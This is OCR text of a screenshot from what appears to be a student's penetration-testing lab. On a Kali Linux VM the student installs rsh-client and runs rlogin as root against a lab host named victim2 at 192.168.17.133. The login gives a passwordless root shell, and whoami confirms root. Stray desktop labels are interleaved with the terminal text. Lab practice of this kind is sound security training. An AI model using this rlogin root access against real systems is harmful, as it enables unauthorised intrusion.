 Kali_Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
11:12
root@victim2: ~
File Actions Edit View Help
Setting up rsh-client (0.17-24) ...
update-alternatives: using /usr/bin/netkit-rcp to provide /usr/bin/rcp (rcp) in auto mode
update-alternatives: using /usr/bin/netkit-rsh to provide /usr/bin/rsh (rsh) in auto mode
update-alternatives: using /usr/bin/netkit-rlogin to provide /usr/bin/rlogin (rlogin) in auto mode
Processing triggers for kali-menu (2023.4.7) ...
Processing triggers for man-db (2.12.0-3) ...
┌──(root㉿kali)-[/home/kali/Downloads]
└─# rlogin -l root 192.168.17.133
Install Howto
Last login: Tue Apr 30 19:31:26 EDT 2024 from :0.0 on pts/0
Linux victim2 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Files
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have new mail.
root@victim2:~# whoami
root
root@victim2:~#
Changelog
Sairam Bol
File Edit View
Sairam Bokka
Ln 1, Col 13 12 characters 180% Windows ( UTF-8
91
11:12 AM
5/1/2024